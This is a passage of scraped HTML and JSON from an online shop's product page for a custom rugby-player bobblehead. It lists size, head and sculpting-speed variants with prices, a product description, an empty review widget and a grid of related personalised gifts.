Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453175332,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453208100,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453240868,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453273636,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453306404,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453339172,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453371940,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453404708,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453437476,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453470244,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95.jpg?v=1670416880"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23269862572068,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880","width":1140},{"alt":null,"id":23269862604836,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95.jpg?v=1670416880"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95.jpg?v=1670416880","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Rugby Player Bobble Head' data-id='7208151744548'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-24T09:15:13Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='97' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 97 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='19' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 19 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
